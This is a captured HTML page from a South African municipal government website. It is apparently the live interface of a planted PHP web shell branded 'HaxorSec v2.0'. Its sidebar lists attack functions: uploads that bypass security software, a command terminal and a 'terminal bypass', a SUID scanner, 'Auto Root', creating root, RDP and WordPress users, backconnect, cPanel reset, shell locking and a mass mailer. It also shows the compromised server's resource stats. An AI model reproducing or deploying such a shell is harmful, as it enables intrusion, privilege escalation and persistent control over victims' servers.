

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emadlangeni.gov.za/Budget/
body_size: 11188
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow">
    <meta name="googlebot" content="noindex">
    <title>HaxorSec [ emadlangeni.gov.za ]</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/codemirror.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/theme/ayu-mirage.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/show-hint.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
    <script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/codemirror.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/mode/xml/xml.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/mode/javascript/javascript.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/show-hint.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/xml-hint.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/addon/hint/html-hint.min.js"></script>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;500;600;700&family=Roboto+Mono:wght@300;400;500;600;700&display=swap');
        
        :root {
            --primary: #0f172a;
            --secondary: #020617;
            --accent: #3b82f6;
            --accent-hover: #60a5fa;
            --text: #e2e8f0;
            --highlight: #93c5fd;
            --danger: #ef4444;
            --success: #10b981;
            --warning: #f59e0b;
        }
        
        body {
            font-family: 'Roboto Mono', monospace;
            background-color: var(--secondary);
            color: var(--text);
            margin: 0;
            padding: 0;
            overflow-x: hidden;
        }
        
        .cyber-font {
            font-family: 'Orbitron', sans-serif;
        }
        
        .glass-effect {
            background: rgba(15, 23, 42, 0.7);
            backdrop-filter: blur(10px);
            -webkit-backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }
        
        .cyber-border {
            border: 1px solid rgba(59, 130, 246, 0.3);
            box-shadow: 0 0 10px rgba(59, 130, 246, 0.3);
        }
        
        .sidebar {
            width: 280px;
            transition: all 0.3s;
            background: linear-gradient(135deg, rgba(15, 23, 42, 0.9) 0%, rgba(2, 6, 23, 0.9) 100%);
        }
        
        .main-content {
            margin-left: 280px;
            transition: all 0.3s;
        }
        
        .file-icon {
            transition: all 0.2s;
        }
        
        .file-icon:hover {
            transform: scale(1.1);
        }
        
        .nav-link {
            transition: all 0.2s;
            border-left: 3px solid transparent;
        }
        
        .nav-link:hover {
            background: rgba(59, 130, 246, 0.1);
            border-left: 3px solid var(--accent);
        }
        
        .nav-link.active {
            background: rgba(59, 130, 246, 0.2);
            border-left: 3px solid var(--accent);
        }
        
        .badge {
            background: #830000;
            color: white;
            font-size: 0.7rem;
            padding: 2px 6px;
            border-radius: 4px;
        }
        
        .file-item:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .action-btn {
            transition: all 0.2s;
            opacity: 0;
        }
        
        .file-item:hover .action-btn {
            opacity: 1;
        }
        
        ::-webkit-scrollbar {
            width: 8px;
            height: 8px;
        }
        
        ::-webkit-scrollbar-track {
            background: var(--secondary);
        }
        
        ::-webkit-scrollbar-thumb {
            background: var(--accent);
            border-radius: 4px;
        }
        
        .CodeMirror {
            height: 70vh;
            font-family: 'Roboto Mono', monospace !important;
            font-size: 14px;
        }
        
        .terminal-output {
            font-family: 'Roboto Mono', monospace;
            background: #0f172a;
            color: #93c5fd;
        }
        
        .terminal-input {
            font-family: 'Roboto Mono', monospace;
            background: #0f172a;
            color: #93c5fd;
            caret-color: #93c5fd;
        }
        
        .path-breadcrumb {
            font-family: 'Roboto Mono', monospace;
        }
        
        .file-type-icon {
            width: 24px;
            height: 24px;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            margin-right: 8px;
        }
  /* Database connection form */
  .db-form-input {
            background: rgba(15, 23, 42, 0.5);
            border: 1px solid rgba(59, 130, 246, 0.3);
            color: var(--text);
            padding: 0.75rem;
            border-radius: 0.25rem;
            margin-bottom: 1rem;
            width: 100%;
        }
        
        .db-form-input:focus {
            outline: none;
            border-color: var(--accent);
            box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.3);
        }
        
        .db-form-label {
            display: block;
            margin-bottom: 0.5rem;
            color: var(--accent);
            font-family: 'Orbitron', sans-serif;
        }
        
        .db-connect-btn {
            background: var(--accent);
            color: white;
            border: none;
            padding: 0.75rem 1.5rem;
            border-radius: 0.25rem;
            cursor: pointer;
            transition: all 0.3s;
            font-family: 'Orbitron', sans-serif;
        }
        
        .db-connect-btn:hover {
            background: var(--accent-hover);
        }
        
        /* Database tables list */
        .db-tables-list {
            max-height: 300px;
            overflow-y: auto;
            margin-top: 1rem;
            border: 1px solid rgba(59, 130, 246, 0.3);
            border-radius: 0.25rem;
        }
        
        .db-table-item {
            padding: 0.75rem;
            border-bottom: 1px solid rgba(59, 130, 246, 0.1);
            cursor: pointer;
            transition: all 0.3s;
        }
        
        .db-table-item:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .db-table-item.active {
            background: rgba(59, 130, 246, 0.2);
            border-left: 3px solid var(--accent);
        }
        /* Cyberpunk glow effect */
        .cyber-glow {
            text-shadow: 0 0 5px rgba(59, 130, 246, 0.7);
        }
        
        .cyber-glow-danger {
            text-shadow: 0 0 5px rgba(239, 68, 68, 0.7);
        }
        
        .cyber-glow-success {
            text-shadow: 0 0 5px rgba(16, 185, 129, 0.7);
        }
        
        .cyber-glow-warning {
            text-shadow: 0 0 5px rgba(245, 158, 11, 0.7);
        }

        /* Progress bars */
        .progress-container {
            height: 6px;
            background: rgba(15, 23, 42, 0.5);
            border-radius: 3px;
            overflow: hidden;
        }
        
        .progress-bar {
            height: 100%;
            transition: width 0.3s ease;
        }
        
        .progress-cpu {
            background: linear-gradient(90deg, #3b82f6, #60a5fa);
        }
        
        .progress-mem {
            background: linear-gradient(90deg, #10b981, #34d399);
        }
        
        .progress-disk {
            background: linear-gradient(90deg, #f59e0b, #fbbf24);
        }

        /* System info cards */
        .info-card {
            background: linear-gradient(135deg, rgba(15, 23, 42, 0.7) 0%, rgba(2, 6, 23, 0.7) 100%);
            border: 1px solid rgba(59, 130, 246, 0.2);
            transition: all 0.3s;
        }
        
        .info-card:hover {
            border-color: rgba(59, 130, 246, 0.5);
            box-shadow: 0 0 15px rgba(59, 130, 246, 0.2);
        }

        /* Process table */
        .process-table {
            width: 100%;
            border-collapse: collapse;
            font-size: 0.875rem;
        }
        
        .process-table th {
            background: rgba(15, 23, 42, 0.5);
            padding: 0.75rem;
            text-align: left;
            border-bottom: 1px solid rgba(59, 130, 246, 0.3);
            font-family: 'Orbitron', sans-serif;
            color: var(--accent);
        }
        
        .process-table td {
            padding: 0.5rem 0.75rem;
            border-bottom: 1px solid rgba(59, 130, 246, 0.1);
        }
        
        .process-table tr:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .process-pid {
            color: var(--accent);
            font-weight: bold;
        }
        
        .process-user {
            color: var(--success);
        }
        
        .process-cpu {
            color: var(--warning);
        }
        
        .process-mem {
            color: var(--danger);
        }
        
        .process-command {
            font-family: 'Roboto Mono', monospace;
            max-width: 200px;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        /* Network connections */
        .network-table {
            width: 100%;
            border-collapse: collapse;
            font-size: 0.875rem;
        }
        
        .network-table th {
            background: rgba(15, 23, 42, 0.5);
            padding: 0.75rem;
            text-align: left;
            border-bottom: 1px solid rgba(59, 130, 246, 0.3);
            font-family: 'Orbitron', sans-serif;
            color: var(--accent);
        }
        
        .network-table td {
            padding: 0.5rem 0.75rem;
            border-bottom: 1px solid rgba(59, 130, 246, 0.1);
        }
        
        .network-table tr:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .network-local {
            color: var(--accent);
        }
        
        .network-remote {
            color: var(--success);
        }
        
        .network-status {
            color: var(--warning);
        }
        
        .network-pid {
            color: var(--danger);
        }

        /* Database tables */
        .database-table {
            width: 100%;
            border-collapse: collapse;
            font-size: 0.875rem;
        }
        
        .database-table th {
            background: rgba(15, 23, 42, 0.5);
            padding: 0.75rem;
            text-align: left;
            border-bottom: 1px solid rgba(59, 130, 246, 0.3);
            font-family: 'Orbitron', sans-serif;
            color: var(--accent);
        }
        
        .database-table td {
            padding: 0.5rem 0.75rem;
            border-bottom: 1px solid rgba(59, 130, 246, 0.1);
        }
        
        .database-table tr:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .database-name {
            color: var(--accent);
        }
        
        .database-size {
            color: var(--success);
        }
        
        .database-rows {
            color: var(--warning);
        }

        /* Mobile styles */
        @media (max-width: 768px) {
            .sidebar {
                width: 100%;
                position: fixed;
                height: auto;
                bottom: 0;
                left: 0;
                z-index: 50;
                transform: translateY(calc(100% - 56px));
                transition: transform 0.3s ease;
            }
            
            .sidebar.active {
                transform: translateY(0);
            }
            
            .main-content {
                margin-left: 0;
                margin-bottom: 56px;
            }
            
            .sidebar-toggle {
                display: flex;
                position: fixed;
                top: 0; 
                left: 0;
                width: 100%;
                height: 42px;
                background: rgba(15, 23, 42, 0.9); 
                z-index: 60;
                justify-content: center;
                align-items: center;
                cursor: pointer;
                backdrop-filter: blur(8px); 
                box-shadow: 0 2px 8px rgba(0,0,0,0.3); 
            }
            
            .file-manager-grid {
                grid-template-columns: 1fr !important;
            }
            
            .file-item {
                grid-template-columns: repeat(12, 1fr) !important;
                gap: 0;
            }
            
            .file-info {
                display: flex;
                align-items: center;
            }
            
            .file-actions {
                display: flex;
                justify-content: flex-end;
                gap: 8px;
            }
            
            .modal {
                padding: 0 16px;
            }
            
            .modal-content {
                width: 100% !important;
                max-width: 100% !important;
            }
            
            .path-breadcrumb {
                overflow-x: auto;
                white-space: nowrap;
                padding: 8px 0;
            }
            
            .server-info {
                grid-template-columns: 1fr 1fr !important;
                gap: 8px;
            }
            
            /* Process table mobile */
            .process-table th, 
            .process-table td {
                padding: 0.5rem;
                font-size: 0.75rem;
            }
            
            /* Network table mobile */
            .network-table th,
            .network-table td {
                padding: 0.5rem;
                font-size: 0.75rem;
            }
            
            /* Database table mobile */
            .database-table th,
            .database-table td {
                padding: 0.5rem;
                font-size: 0.75rem;
            }
        }
        
        /* Dark mode toggle */
        .dark-mode-toggle {
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 100;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            background: var(--accent);
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
            transition: all 0.3s;
        }
        
        .dark-mode-toggle:hover {
            transform: scale(1.1);
            box-shadow: 0 0 15px rgba(59, 130, 246, 0.5);
        }
        
        /* Cyberpunk terminal effect */
        .cyber-terminal {
            position: relative;
        }
        
        .cyber-terminal::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 2px;
            background: linear-gradient(90deg, rgba(59, 130, 246, 0), rgba(59, 130, 246, 0.8), rgba(59, 130, 246, 0));
            animation: scanline 2s linear infinite;
        }
        
        @keyframes scanline {
            0% { transform: translateY(-100%); }
            100% { transform: translateY(100vh); }
        }
        
        /* Cyberpunk buttons */
        .cyber-btn {
            position: relative;
            overflow: hidden;
            transition: all 0.3s;
            border: 1px solid var(--accent);
        }
        
        .cyber-btn::before {
            content: "";
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(59, 130, 246, 0.4), transparent);
            transition: all 0.5s;
        }
        
        .cyber-btn:hover::before {
            left: 100%;
        }
        
        .cyber-btn-danger {
            border-color: var(--danger);
        }
        
        .cyber-btn-danger::before {
            background: linear-gradient(90deg, transparent, rgba(239, 68, 68, 0.4), transparent);
        }
        
        .cyber-btn-success {
            border-color: var(--success);
        }
        
        .cyber-btn-success::before {
            background: linear-gradient(90deg, transparent, rgba(16, 185, 129, 0.4), transparent);
        }
        
        /* System stats grid */
        .stats-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 1rem;
        }
        
        /* Cyberpunk panel */
        .cyber-panel {
            position: relative;
            border: 1px solid rgba(59, 130, 246, 0.3);
            background: rgba(15, 23, 42, 0.5);
        }
        
        .cyber-panel::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 1px;
            background: linear-gradient(90deg, transparent, rgba(59, 130, 246, 0.8), transparent);
        }
        
        .cyber-panel::after {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            height: 1px;
            background: linear-gradient(90deg, transparent, rgba(59, 130, 246, 0.8), transparent);
        }

        /* Disabled functions table */
        .disabled-functions-table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 1rem;
        }
        
        .disabled-functions-table th {
            background: rgba(15, 23, 42, 0.5);
            padding: 0.75rem;
            text-align: left;
            border-bottom: 1px solid rgba(59, 130, 246, 0.3);
            font-family: 'Orbitron', sans-serif;
            color: var(--accent);
        }
        
        .disabled-functions-table td {
            padding: 0.75rem;
            border-bottom: 1px solid rgba(59, 130, 246, 0.1);
        }
        
        .disabled-functions-table tr:hover {
            background: rgba(59, 130, 246, 0.1);
        }
        
        .danger-badge {
            background: rgba(239, 68, 68, 0.2);
            color: var(--danger);
            padding: 0.25rem 0.5rem;
            border-radius: 0.25rem;
            font-size: 0.75rem;
            font-weight: bold;
        }
        
        .success-badge {
            background: rgba(16, 185, 129, 0.2);
            color: var(--success);
            padding: 0.25rem 0.5rem;
            border-radius: 0.25rem;
            font-size: 0.75rem;
            font-weight: bold;
        }
        
        /* Tab navigation */
        .tab-nav {
            display: flex;
            border-bottom: 1px solid rgba(59, 130, 246, 0.3);
            margin-bottom: 1rem;
        }
        
        .tab-link {
            padding: 0.75rem 1.5rem;
            cursor: pointer;
            border-bottom: 2px solid transparent;
            transition: all 0.3s;
            font-family: 'Orbitron', sans-serif;
        }
        
        .tab-link:hover {
            color: var(--accent);
            border-bottom-color: rgba(59, 130, 246, 0.5);
        }
        
        .tab-link.active {
            color: var(--accent);
            border-bottom-color: var(--accent);
        }
        
        /* Kill process button */
        .kill-process-btn {
            background: rgba(239, 68, 68, 0.2);
            color: var(--danger);
            border: 1px solid var(--danger);
            padding: 0.25rem 0.5rem;
            border-radius: 0.25rem;
            font-size: 0.75rem;
            cursor: pointer;
            transition: all 0.3s;
        }
        
        .kill-process-btn:hover {
            background: rgba(239, 68, 68, 0.4);
        }
        
        /* Database query box */
        .query-box {
            width: 100%;
            background: rgba(15, 23, 42, 0.5);
            border: 1px solid rgba(59, 130, 246, 0.3);
            color: var(--text);
            padding: 0.75rem;
            font-family: 'Roboto Mono', monospace;
            border-radius: 0.25rem;
            margin-bottom: 1rem;
            min-height: 100px;
        }
        
        /* Database results */
        .query-results {
            max-height: 400px;
            overflow-y: auto;
            margin-top: 1rem;
        }
    </style>
</head>
<body class="cyber-terminal">
    <div class="sidebar-toggle md:hidden flex items-center justify-center">
        <i class="fas fa-bars text-white text-xl"></i>
        <span class="ml-2 text-white cyber-font">MENU</span>
    </div>
    
    <div class="flex h-screen overflow-hidden">
        <div class="sidebar glass-effect h-full fixed left-0 top-0 overflow-y-auto cyber-border">
            <div class="p-4">
                <div class="flex items-center justify-between mb-6 md:flex hidden">
                    <div class="flex items-center">
                        <i class="fas fa-robot text-blue-400 text-2xl mr-2 cyber-glow"></i>
                        <h1 class="text-xl font-bold cyber-font">HAXORSEC<span class="text-blue-400 cyber-glow">v2.0</span></h1>
                    </div>
                    <button class="close-sidebar md:hidden text-gray-400 hover:text-white">
                        <i class="fas fa-times"></i>
                    </button>
                </div>

                <div class="mb-6">
                    <h3 class="text-xs uppercase tracking-wider text-gray-400 mb-2 px-2 cyber-font">QUICK ACTIONS</h3>
                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c" class="bg-blue-600 hover:bg-blue-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn">
                                <i class="fas fa-home mr-1"></i> Home
                        </a>
                        <br>
                    <div class="flex items-center flex-wrap gap-2">
                        <a href="" id="create_folder" class="bg-blue-600 hover:bg-blue-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn">
                            <i class="fas fa-folder-plus mr-1"></i> Folder
                        </a>
                        <a href="" id="create_file" class="bg-green-600 hover:bg-green-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn cyber-btn-success">
                            <i class="fas fa-file-circle-plus mr-1"></i> File
                        </a>
                    </div>
                    <br>
                    <h3 class="text-xs uppercase tracking-wider text-gray-400 mb-2 px-2 cyber-font">NORMAL UPLOAD</h3>
                    <form action="" method="post" enctype='multipart/form-data' class="mb-6">
                        <div class="flex items-center flex-wrap gap-2">
                            <input type="file" name="haxorsec-upload" class="hidden" id="file-upload">
                            <label for="file-upload" class="bg-indigo-600 hover:bg-indigo-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn">
                                <i class="fas fa-upload mr-2"></i> Upload
                            </label>
                            <button type="submit" name="haxorsec-up-submit" class="bg-teal-600 hover:bg-teal-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn cyber-btn-success">
                                <i class="fas fa-check mr-2"></i> Submit
                            </button>
                        </div>
                    </form>
                    <h3 class="text-xs uppercase tracking-wider text-gray-400 mb-2 px-2 cyber-font">BITNINJA BYPASS</h3>
                    <form action="" method="post" enctype='multipart/form-data' class="mb-6">
                        <div class="flex items-center flex-wrap gap-2">
                            <input type="file" name="bitninja-upload" class="hidden" id="file-uploads">
                            <label for="file-uploads" class="bg-indigo-600 hover:bg-indigo-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn">
                                <i class="fas fa-upload mr-2"></i> Upload
                            </label>
                            <button type="submit" name="bitninja-up-submit" class="bg-teal-600 hover:bg-teal-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn cyber-btn-success">
                                <i class="fas fa-check mr-2"></i> Submit
                            </button>
                        </div>
                    </form>
                </div>
                
                <div class="mb-4">
                    <h3 class="text-xs uppercase tracking-wider text-gray-400 mb-2 px-2 cyber-font">CYBER TOOLS</h3>
                    <ul>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&terminal=normal" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-terminal text-green-400 mr-3 cyber-glow-success"></i>
                                <span>Terminal</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&terminal=chankro" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-terminal text-green-400 mr-3 cyber-glow-success"></i>
                                <span>Terminal Bypass</span>
                                <span class="badge ml-auto text-green-400 cyber-font">TOP</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&scan=suid" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-search text-cyan-400 mr-3 cyber-glow"></i>
                                <span>Scanner SUID</span>
                                <span class="badge ml-auto text-green-400 cyber-font">TOP</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&terminal=root" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-user-shield text-red-400 mr-3 cyber-glow-danger"></i>
                                <span>Auto Root</span>
                                <span class="badge ml-auto cyber-font">ROOT</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&malwarescan" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-shield-alt text-red-400 mr-3"></i>
                                <span>Malware Scanner</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&disabled_functions" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-ban text-red-400 mr-3 cyber-glow-danger"></i>
                                <span>Check Disabled Functions</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&dbmanager" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-database text-blue-400 mr-3 cyber-glow"></i>
                                <span>Database Manager</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&process" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-microchip text-blue-400 mr-3 cyber-glow"></i>
                                <span>Process Manager</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&network" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-network-wired text-green-400 mr-3 cyber-glow-success"></i>
                                <span>Network Connections</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&adminer" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-database text-blue-400 mr-3 cyber-glow"></i>
                                <span>Adminer</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&destroy" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-ghost text-purple-400 mr-3 cyber-glow"></i>
                                <span>Backdoor Destroyer</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&lockshell" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fab fa-linux text-yellow-400 mr-3 cyber-glow-warning"></i>
                                <span>Lock Shell</span>
                            </a>
                        </li>
                        <li>
                            <a href="" id="lock-file" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-lock text-red-400 mr-3 cyber-glow-danger"></i>
                                <span>Lock File</span>
                            </a>
                        </li>
                        <li>
                            <a href="" id="root-user" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-user-plus text-green-400 mr-3 cyber-glow-success"></i>
                                <span>Create User</span>
                                <span class="badge ml-auto cyber-font">ROOT</span>
                            </a>
                        </li>
                        <li>
                            <a href="" id="create-rdp" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-laptop-code text-blue-400 mr-3 cyber-glow"></i>
                                <span>Create RDP</span>
                            </a>
                        </li>
                        <li>
                            <a href="//www.exploit-db.com/search?q=Linux%20Kernel%204.18.0" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-flask text-orange-400 mr-3 cyber-glow-warning"></i>
                                <span>Linux Exploit</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&mailer" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-envelope text-pink-400 mr-3 cyber-glow"></i>
                                <span>PHP Mailer</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&backconnect" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-user-secret text-purple-400 mr-3 cyber-glow"></i>
                                <span>Backconnect</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&unlockshell" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-unlock text-green-400 mr-3 cyber-glow-success"></i>
                                <span>Unlock Shell</span>
                            </a>
                        </li>
                        <li>
                            <a href="//hashes.com/en/tools/hash_identifier" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fas fa-code text-cyan-400 mr-3 cyber-glow"></i>
                                <span>Hash Identifier</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&cpanelreset" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fab fa-cpanel text-orange-400 mr-3 cyber-glow-warning"></i>
                                <span>CPanel Reset</span>
                            </a>
                        </li>
                        <li>
                            <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&createwp" class="nav-link flex items-center px-3 py-2 text-sm rounded-lg mb-1">
                                <i class="fab fa-wordpress text-blue-400 mr-3 cyber-glow"></i>
                                <span>Create WP User</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
                
        <div class="main-content flex-1 overflow-auto">
            <div class="p-6">
                                    <!-- System Stats Grid -->
                    <div class="stats-grid">
                        <!-- CPU Card -->
                        <div class="info-card rounded-lg p-4 cyber-panel">
                            <div class="flex items-center justify-between mb-2">
                                <div class="flex items-center">
                                    <i class="fas fa-microchip text-blue-400 mr-2 cyber-glow"></i>
                                    <span class="font-medium cyber-font">CPU LOAD</span>
                                </div>
                                <span class="text-blue-400 cyber-font">4.92</span>
                            </div>
                            <div class="progress-container mb-2">
                                <div class="progress-bar progress-cpu" style="width: 4.92%"></div>
                            </div>
                            <div class="text-xs text-gray-400 flex justify-between">
                                <span>0%</span>
                                <span class="text-blue-400 cyber-font">
                                4.92%                            </span>
                            </div>
                        </div>
                        
                        <!-- Memory Card -->
                        <div class="info-card rounded-lg p-4 cyber-panel">
                            <div class="flex items-center justify-between mb-2">
                                <div class="flex items-center">
                                    <i class="fas fa-memory text-green-400 mr-2 cyber-glow-success"></i>
                                    <span class="font-medium cyber-font">MEMORY</span>
                                </div>
                                <span class="text-green-400 cyber-font">31.07 GB</span>
                            </div>
                            <div class="progress-container mb-2">
                                <div class="progress-bar progress-mem" style="width: 88.774645107022%"></div>
                            </div>
                            <div class="text-xs text-gray-400 flex justify-between">
                                <span>0%</span>
                                <span class="text-green-400 cyber-font">
                                88.77%                            </span>
                            </div>
                        </div>
                            
                        <!-- Disk Card -->
                        <div class="info-card rounded-lg p-4 cyber-panel">
                            <div class="flex items-center justify-between mb-2">
                                <div class="flex items-center">
                                    <i class="fas fa-hdd text-yellow-400 mr-2 cyber-glow-warning"></i>
                                    <span class="font-medium cyber-font">DISK</span>
                                </div>
                                <span class="text-yellow-400 cyber-font">138.53 GB</span>
                            </div>
                            <div class="progress-container mb-2">
                                <div class="progress-bar progress-disk" style="width: 69.237551116528%"></div>
                            </div>
                            <div class="text-xs text-gray-400 flex justify-between">
